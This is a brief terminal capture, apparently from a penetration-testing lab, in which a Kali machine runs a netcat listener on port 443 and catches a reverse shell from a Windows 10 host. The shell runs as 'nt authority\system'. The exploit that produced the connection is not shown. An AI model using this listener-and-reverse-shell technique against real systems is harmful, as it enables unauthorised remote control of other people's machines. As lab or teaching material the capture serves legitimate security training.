 kali@kali:~$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 57692
Microsoft Windows [Version 10.0.17134.590]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
whoami
nt authority\system
C:\Windows\system32>